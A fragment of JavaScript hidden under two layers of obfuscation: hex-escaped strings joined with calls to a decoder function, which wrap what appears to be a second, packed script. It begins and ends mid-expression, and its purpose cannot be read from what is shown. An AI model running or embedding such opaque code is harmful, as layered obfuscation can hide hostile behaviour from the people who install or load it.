x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x64\x33\x62')+'\x36\x79\x3d\x36\x4f\x5b\x31\x73\x28\x5c'+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x66\x33\x64')+_0x6eecfc('\x30\x78\x31\x34\x39\x32')+_0x6eecfc('\x30\x78\x31\x34\x33\x63')+_0x6eecfc('\x30\x78\x31\x32\x32\x63')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x61\x37')+_0x6eecfc('\x30\x78\x63\x37\x64')+_0x6eecfc('\x30\x78\x37\x30\x65')+_0x6eecfc('\x30\x78\x36\x32\x38')+'\x28\x29\x7b\x45\x20\x32\x78\x3d\x31\x73'+'\x3b\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x38\x36\x35')+_0x6eecfc('\x30\x78\x65\x38\x31')+_0x6eecfc('\x30\x78\x33\x63\x38')+_0x6eecfc('\x30\x78\x37\x34\x39')+_0x6eecfc('\x30\x78\x31\x30\x36\x63')+_0x6eecfc('\x30\x78\x38\x36\x39')+_0x6eecfc('\x30\x78\x31\x33\x39\x63')+_0x6eecfc('\x30\x78\x37\x61\x62')+_0x6eecfc('\x30\x78\x66\x35\x34')+_0x6eecfc('\x30\x78\x31\x30\x37\x63')+_0x6eecfc('\x30\x78\x63\x38\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x33\x37\x62')+_0x6eecfc('\x30\x78\x33\x35\x64')+_0x6eecfc('\x30\x78\x64\x64\x34')+_0x6eecfc('\x30\x78\x33\x61\x33')+_0x6eecfc('\x30\x78\x33\x35\x64')+_0x6eecfc('\x30\x78\x31\x34\x34\x63')+_0x6eecfc('\x30\x78\x31\x66\x62')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x34\x63\x33')+'\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x6e\x5c'+_0x6eecfc('\x30\x78\x32\x66\x62')+_0x6eecfc('\x30\x78\x37\x32\x65')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79'+_0x6eecfc('\x30\x78\x35\x32\x64')+_0x6eecfc('\x30\x78\x63\x34\x33')+'\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x37\x30\x36')+_0x6eecfc('\x30\x78\x32\x36\x61')+_0x6eecfc('\x30\x78\x37\x30\x61')+_0x6eecfc('\x30\x78\x65\x37\x61')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x34\x65\x63')+_0x6eecfc('\x30\x78\x31\x31\x34\x39')+_0x6eecfc('\x30\x78\x33\x38\x31')+_0x6eecfc('\x30\x78\x38\x37\x32')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x35\x30\x34')+_0x6eecfc('\x30\x78\x31\x33\x36\x35')+_0x6eecfc('\x30\x78\x66\x30\x30')+_0x6eecfc('\x30\x78\x31\x33\x35\x35')+_0x6eecfc('\x30\x78\x36\x33\x36')+_0x6eecfc('\x30\x78\x64\x64\x61')+_0x6eecfc('\x30\x78\x34\x38\x66')+_0x6eecfc('\x30\x78\x39\x36\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37'))+(_0x6eecfc('\x30\x78\x33\x66\x36')+'\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x29'+'\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x42'+_0x6eecfc('\x30\x78\x65\x38\x63')+_0x6eecfc('\x30\x78\x31\x33\x34\x36')+'\x55\x29\x2c\x35\x6b\x3d\x32\x63\x5b\x5c'+_0x6eecfc('\x30\x78\x31\x34\x66\x38')+_0x6eecfc('\x30\x78\x65\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x31\x35\x37\x63')+_0x6eecfc('\x30\x78\x64\x62\x62')+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6eecfc('\x30\x78\x39\x63\x31')+_0x6eecfc('\x30\x78\x39\x64\x33')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x35\x35\x36')+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6eecfc('\x30\x78\x37\x63\x39')+'\x27\x29\x2b\x36\x4a\x2c\x38\x57\x3d\x32'+'\x63\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x31\x34\x39\x30')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x64\x66\x31')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x63\x5c\x5c\x74\x5c\x5c\x35\x5c\x27'+_0x6eecfc('\x30\x78\x37\x62\x63')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x32')+_0x6eecfc('\x30\x78\x38\x38\x34')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x31\x31\x36\x34')+_0x6eecfc('\x30\x78\x63\x37\x66')+_0x6eecfc('\x30\x78\x31\x32\x64\x38')+_0x6eecfc('\x30\x78\x31\x33\x32\x63')+'\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x62\x32\x33')+_0x6eecfc('\x30\x78\x66\x34\x64')+_0x6eecfc('\x30\x78\x39\x33\x34')+_0x6eecfc('\x30\x78\x35\x65\x35')+_0x6eecfc('\x30\x78\x31\x31\x66\x61')+_0x6eecfc('\x30\x78\x63\x31\x38')+_0x6eecfc('\x30\x78\x38\x65\x61')+_0x6eecfc('\x30\x78\x31\x30\x36\x38')+_0x6eecfc('\x30\x78\x66\x36\x38')+_0x6eecfc('\x30\x78\x63\x63\x61')+_0x6eecfc('\x30\x78\x66\x35\x30')+_0x6eecfc('\x30\x78\x31\x35\x32\x30')+'\x35\x5c\x27\x29\x3a\x45\x20\x37\x36\x3d'+_0x6eecfc('\x30\x78\x62\x34\x66')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x29\x2c'+'\x38\x5a\x3d\x59\x21\x3d\x37\x36\x3f\x52'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x34\x33\x34')+'\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x32\x39\x39')+_0x6eecfc('\x30\x78\x39\x66\x34')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x34\x33\x37')+_0x6eecfc('\x30\x78\x37\x39\x32')+_0x6eecfc('\x30\x78\x35\x32\x31')+'\x6e\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x66\x31\x66')+_0x6eecfc('\x30\x78\x31\x34\x33\x36')+_0x6eecfc('\x30\x78\x35\x31\x62')+_0x6eecfc('\x30\x78\x32\x36\x38')+_0x6eecfc('\x30\x78\x31\x30\x65\x66')+_0x6eecfc('\x30\x78\x38\x32\x35')+'\x31\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x35\x63')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x33\x37\x61')+_0x6eecfc('\x30\x78\x66\x34\x34')+_0x6eecfc('\x30\x78\x31\x34\x36\x32')+_0x6eecfc('\x30\x78\x31\x30\x62\x63')+'\x5c\x35\x5c\x27\x2b\x5c\x27\x5c\x5c\x6d'+'\x5c\x5c\x32\x38\x5c\x5c\x32\x6b\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x35\x65')+_0x6eecfc('\x30\x78\x39\x61\x66')+'\x42\x5c\x27\x2b\x5c\x27\x5c\x5c\x64\x5c'+'\x5c\x31\x32\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x6eecfc('\x30\x78\x33\x34\x32')+_0x6eecfc('\x30\x78\x61\x33\x34')+_0x6eecfc('\x30\x78\x31\x34\x64\x61')+_0x6eecfc('\x30\x78\x62\x37\x30')+_0x6eecfc('\x30\x78\x31\x35\x34\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43'+'\x5c\x5c\x6b\x5c\x27\x29\x3b\x24\x28\x52'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x30\x32')+_0x6eecfc('\x30\x78\x39\x33\x64')+_0x6eecfc('\x30\x78\x32\x38\x35')+_0x6eecfc('\x30\x78\x64\x30\x38')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x36\x64\x33')+_0x6eecfc('\x30\x78\x36\x34\x36')+'\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c')+(_0x6eecfc('\x30\x78\x62\x64\x64')+_0x6eecfc('\x30\x78\x61\x65\x36')+_0x6eecfc('\x30\x78\x31\x33\x62')+_0x6eecfc('\x30\x78\x64\x38\x33')+'\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c'+_0x6eecfc('\x30\x78\x33\x32\x34')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x39\x64')+_0x6eecfc('\x30\x78\x31\x35\x34\x64')+_0x6eecfc('\x30\x78\x31\x33\x66\x36')+_0x6eecfc('\x30\x78\x31\x33\x63\x66')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x30\x62\x38')+_0x6eecfc('\x30\x78\x34\x32\x64')+'\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x37\x35\x31')+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6eecfc('\x30\x78\x32\x62\x64')+_0x6eecfc('\x30\x78\x31\x31\x37\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x34\x61')+_0x6eecfc('\x30\x78\x61\x61\x31')+_0x6eecfc('\x30\x78\x34\x64\x32')+_0x6eecfc('\x30\x78\x31\x33\x62\x62')+_0x6eecfc('\x30\x78\x62\x36\x61')+_0x6eecfc('\x30\x78\x34\x31\x30')+_0x6eecfc('\x30\x78\x34\x35\x34')+_0x6eecfc('\x30\x78\x31\x31\x33\x32')+_0x6eecfc('\x30\x78\x33\x39\x65')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x27\x29\x2b'+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x32\x66\x61')+_0x6eecfc('\x30\x78\x62\x64\x64')+_0x6eecfc('\x30\x78\x31\x34\x61\x36')+_0x6eecfc('\x30\x78\x34\x64\x36')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x38\x32\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x37\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x27'+_0x6eecfc('\x30\x78\x31\x33\x31\x35')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x39\x61\x31')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x63\x35')+_0x6eecfc('\x30\x78\x37\x62\x63')+_0x6eecfc('\x30\x78\x31\x33\x39\x34')+_0x6eecfc('\x30\x78\x31\x31\x37\x62')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x62\x31\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x39\x38\x65')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x74'+_0x6eecfc('\x30\x78\x35\x66\x36')+_0x6eecfc('\x30\x78\x31\x33\x39\x64')+'\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x39\x32\x33')+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6eecfc('\x30\x78\x64\x30\x36')+'\x27\x29\x29\x3b\x31\x57\x3b\x31\x4a\x20'+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6eecfc('\x30\x78\x31\x34\x64\x37')+'\x27\x29\x3a\x32\x63\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x30\x34')+_0x6eecfc('\x30\x78\x38\x32\x33')+_0x6eecfc('\x30\x78\x64\x37\x37')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x34\x30\x38')+_0x6eecfc('\x30\x78\x31\x30\x34\x32')+_0x6eecfc('\x30\x78\x36\x34\x36')+'\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c'+_0x6eecfc('\x30\x78\x31\x31\x30\x65')+_0x6eecfc('\x30\x78\x65\x65\x31')+'\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64'+_0x6eecfc('\x30\x78\x36\x36\x31')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x37\x65\x37')+_0x6eecfc('\x30\x78\x37\x62\x63')+_0x6eecfc('\x30\x78\x31\x33\x39\x34')+_0x6eecfc('\x30\x78\x61\x64\x35')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x61\x63\x65')+_0x6eecfc('\x30\x78\x66\x39\x62')+_0x6eecfc('\x30\x78\x31\x30\x65\x39')+_0x6eecfc('\x30\x78\x31\x35\x34\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x33\x32\x30')+_0x6eecfc('\x30\x78\x63\x62\x31')+'\x5c\x5c\x38\x5c\x5c\x63\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x61\x62\x38')+_0x6eecfc('\x30\x78\x65\x63\x62')+_0x6eecfc('\x30\x78\x65\x37')+_0x6eecfc('\x30\x78\x38\x63\x64')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x63\x66\x61')+'\x38\x57\x5b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x36\x31\x63')+'\x5c\x74\x5c\x27\x29\x5d\x28\x52\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x33\x32\x65'))+('\x2c\x38\x55\x28\x52\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66'+_0x6eecfc('\x30\x78\x31\x34\x66\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x79\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x36\x34\x36')+_0x6eecfc('\x30\x78\x61\x30\x39')+_0x6eecfc('\x30\x78\x32\x37\x34')+'\x63\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x63\x31\x65')+_0x6eecfc('\x30\x78\x31\x34\x39\x30')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x32\x66\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x61\x64\x63')+_0x6eecfc('\x30\x78\x37\x62\x63')+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x31\x35\x37\x39')+_0x6eecfc('\x30\x78\x31\x31\x66\x39')+_0x6eecfc('\x30\x78\x63\x31\x65')+'\x33\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x38\x37')+_0x6eecfc('\x30\x78\x66\x34\x30')+_0x6eecfc('\x30\x78\x61\x38\x35')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x62\x62')+_0x6eecfc('\x30\x78\x31\x35\x34\x64')+_0x6eecfc('\x30\x78\x31\x34\x34\x64')+_0x6eecfc('\x30\x78\x33\x38\x34')+_0x6eecfc('\x30\x78\x33\x65\x64')+_0x6eecfc('\x30\x78\x31\x35\x31\x39')+_0x6eecfc('\x30\x78\x63\x65\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x31\x63')+_0x6eecfc('\x30\x78\x31\x34\x64\x61')+'\x34\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x74'+_0x6eecfc('\x30\x78\x31\x35\x34\x64')+_0x6eecfc('\x30\x78\x34\x30\x34')+_0x6eecfc('\x30\x78\x35\x63\x62')+_0x6eecfc('\x30\x78\x37\x61\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x66\x36\x61')+'\x29\x5d\x28\x4a\x28\x39\x61\x29\x7b\x45'+_0x6eecfc('\x30\x78\x32\x63\x66')+_0x6eecfc('\x30\x78\x33\x32\x64')+_0x6eecfc('\x30\x78\x63\x33\x65')+_0x6eecfc('\x30\x78\x35\x37\x38')+_0x6eecfc('\x30\x78\x38\x62\x39')+'\x28\x29\x2c\x35\x6d\x5b\x35\x68\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x34\x61\x63')+_0x6eecfc('\x30\x78\x65\x37\x38')+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x31\x33\x38\x34')+_0x6eecfc('\x30\x78\x63\x38\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x32\x36\x31')+_0x6eecfc('\x30\x78\x65\x66')+_0x6eecfc('\x30\x78\x65\x31\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x66\x5c\x5c\x68\x5c\x27\x29'+_0x6eecfc('\x30\x78\x38\x34\x30')+_0x6eecfc('\x30\x78\x31\x35\x37\x65')+_0x6eecfc('\x30\x78\x31\x61\x30')+_0x6eecfc('\x30\x78\x37\x63\x35')+_0x6eecfc('\x30\x78\x35\x62\x30')+'\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x35'+_0x6eecfc('\x30\x78\x36\x65\x39')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x35\x39\x62')+_0x6eecfc('\x30\x78\x34\x30\x36')+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x31\x33\x38\x34')+_0x6eecfc('\x30\x78\x36\x66\x36')+_0x6eecfc('\x30\x78\x31\x31\x64\x38')+_0x6eecfc('\x30\x78\x31\x30\x36\x62')+'\x20\x39\x64\x3d\x61\x52\x28\x55\x29\x3b'+_0x6eecfc('\x30\x78\x31\x34\x33\x30')+_0x6eecfc('\x30\x78\x66\x32\x38')+'\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x31\x64'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x35')+'\x29\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x35\x39\x34')+_0x6eecfc('\x30\x78\x34\x36\x37')+_0x6eecfc('\x30\x78\x31\x33\x32\x66')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x34\x36')+_0x6eecfc('\x30\x78\x31\x32\x65\x38')+_0x6eecfc('\x30\x78\x31\x33\x30\x36')+_0x6eecfc('\x30\x78\x35\x32\x36')+_0x6eecfc('\x30\x78\x33\x32\x39')+_0x6eecfc('\x30\x78\x31\x33\x35\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c'+_0x6eecfc('\x30\x78\x31\x30\x33\x36')+_0x6eecfc('\x30\x78\x64\x39\x33')+'\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x6eecfc('\x30\x78\x31\x31\x65\x36')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+'\x66\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x31')+(_0x6eecfc('\x30\x78\x64\x39\x33')+'\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x37\x39\x61')+_0x6eecfc('\x30\x78\x35\x63\x38')+_0x6eecfc('\x30\x78\x35\x37\x61')+'\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b\x5c'+_0x6eecfc('\x30\x78\x62\x35\x35')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x65\x36')+_0x6eecfc('\x30\x78\x31\x32\x38\x35')+_0x6eecfc('\x30\x78\x63\x64\x34')+_0x6eecfc('\x30\x78\x64\x65\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x63\x37')+_0x6eecfc('\x30\x78\x31\x32\x62\x64')+'\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x38\x37')+_0x6eecfc('\x30\x78\x31\x32\x63\x38')+_0x6eecfc('\x30\x78\x33\x39\x65')+_0x6eecfc('\x30\x78\x31\x35\x33\x37')+_0x6eecfc('\x30\x78\x66\x31\x31')+_0x6eecfc('\x30\x78\x34\x36\x38')+_0x6eecfc('\x30\x78\x61\x62\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x32\x61')+_0x6eecfc('\x30\x78\x63\x35\x61')+_0x6eecfc('\x30\x78\x65\x61\x65')+_0x6eecfc('\x30\x78\x31\x30\x32\x31')+_0x6eecfc('\x30\x78\x63\x36\x62')+_0x6eecfc('\x30\x78\x33\x32\x38')+_0x6eecfc('\x30\x78\x39\x34\x62')+_0x6eecfc('\x30\x78\x31\x30\x33\x37')+_0x6eecfc('\x30\x78\x31\x31\x66\x38')+_0x6eecfc('\x30\x78\x39\x37\x37')+'\x5c\x43\x5c\x27\x29\x2b\x31\x64\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+'\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x66\x31\x31')+_0x6eecfc('\x30\x78\x36\x66\x64')+_0x6eecfc('\x30\x78\x61\x62\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x31\x34')+_0x6eecfc('\x30\x78\x32\x64\x31')+_0x6eecfc('\x30\x78\x61\x66\x62')+'\x62\x5c\x5c\x31\x7a\x5c\x5c\x31\x47\x5c'+_0x6eecfc('\x30\x78\x31\x30\x30\x35')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x63\x38')+_0x6eecfc('\x30\x78\x64\x39\x33')+_0x6eecfc('\x30\x78\x63\x66\x63')+_0x6eecfc('\x30\x78\x64\x66\x30')+_0x6eecfc('\x30\x78\x34\x62\x63')+_0x6eecfc('\x30\x78\x66\x62\x30')+_0x6eecfc('\x30\x78\x31\x30\x33\x34')+'\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x63\x64')+_0x6eecfc('\x30\x78\x31\x33\x66\x36')+_0x6eecfc('\x30\x78\x31\x32\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x39\x30\x37')+_0x6eecfc('\x30\x78\x37\x33\x64')+_0x6eecfc('\x30\x78\x65\x33\x39')+'\x36\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31'+_0x6eecfc('\x30\x78\x34\x64\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x36\x39')+_0x6eecfc('\x30\x78\x31\x32\x64\x33')+_0x6eecfc('\x30\x78\x33\x37\x37')+_0x6eecfc('\x30\x78\x31\x30\x64\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x31\x32\x31\x65')+_0x6eecfc('\x30\x78\x31\x34\x63\x66')+'\x6d\x5c\x27\x29\x7d\x7d\x29\x7d\x29\x2c'+_0x6eecfc('\x30\x78\x31\x30\x32\x61')+_0x6eecfc('\x30\x78\x35\x32\x62')+_0x6eecfc('\x30\x78\x34\x30\x62')+_0x6eecfc('\x30\x78\x32\x30\x39')+_0x6eecfc('\x30\x78\x31\x30\x65\x32')+_0x6eecfc('\x30\x78\x33\x62\x38')+_0x6eecfc('\x30\x78\x31\x34\x39\x63')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c'+_0x6eecfc('\x30\x78\x64\x61\x35')+_0x6eecfc('\x30\x78\x62\x66\x64')+_0x6eecfc('\x30\x78\x36\x35\x35')+_0x6eecfc('\x30\x78\x66\x33\x65')+_0x6eecfc('\x30\x78\x32\x62\x31')+_0x6eecfc('\x30\x78\x65\x35\x65')+_0x6eecfc('\x30\x78\x65\x36\x62')+_0x6eecfc('\x30\x78\x65\x66\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x61\x33')+_0x6eecfc('\x30\x78\x39\x65\x65')+'\x5c\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x35\x63')+_0x6eecfc('\x30\x78\x63\x66\x39')+_0x6eecfc('\x30\x78\x31\x33\x66\x32')+'\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27'+'\x2b\x31\x30\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x30\x31'))+(_0x6eecfc('\x30\x78\x63\x38\x61')+_0x6eecfc('\x30\x78\x33\x62\x38')+_0x6eecfc('\x30\x78\x64\x65\x66')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x41\x5c'+_0x6eecfc('\x30\x78\x31\x30\x65\x35')+_0x6eecfc('\x30\x78\x63\x62\x31')+'\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29\x5d'+_0x6eecfc('\x30\x78\x65\x37\x66')+_0x6eecfc('\x30\x78\x31\x31\x61')+_0x6eecfc('\x30\x78\x37\x37\x35')+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x37\x30\x30')+'\x29\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x6c'+_0x6eecfc('\x30\x78\x65\x64\x32')+_0x6eecfc('\x30\x78\x66\x39\x31')+_0x6eecfc('\x30\x78\x35\x61\x30')+_0x6eecfc('\x30\x78\x36\x32\x63')+_0x6eecfc('\x30\x78\x61\x61\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x31\x31\x64\x35')+_0x6eecfc('\x30\x78\x37\x61\x65')+_0x6eecfc('\x30\x78\x32\x36\x37')+_0x6eecfc('\x30\x78\x31\x64\x35')+_0x6eecfc('\x30\x78\x34\x35\x37')+_0x6eecfc('\x30\x78\x64\x66\x37')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x61\x62')+_0x6eecfc('\x30\x78\x39\x33\x66')+_0x6eecfc('\x30\x78\x37\x31\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x42\x5c\x27\x29\x5d\x28\x4a\x28'+'\x29\x7b\x45\x20\x31\x35\x3d\x31\x30\x2c'+_0x6eecfc('\x30\x78\x63\x39\x37')+_0x6eecfc('\x30\x78\x36\x32\x36')+_0x6eecfc('\x30\x78\x34\x34\x36')+_0x6eecfc('\x30\x78\x62\x36\x39')+'\x5c\x5c\x70\x5c\x5c\x72\x5c\x27\x2b\x31'+_0x6eecfc('\x30\x78\x31\x35\x32')+_0x6eecfc('\x30\x78\x31\x30\x39\x37')+_0x6eecfc('\x30\x78\x32\x64\x39')+_0x6eecfc('\x30\x78\x65\x36\x62')+_0x6eecfc('\x30\x78\x31\x34\x30\x39')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x36\x30\x61')+_0x6eecfc('\x30\x78\x31\x30\x37\x36')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x27'+_0x6eecfc('\x30\x78\x39\x32\x36')+_0x6eecfc('\x30\x78\x62\x38\x35')+_0x6eecfc('\x30\x78\x62\x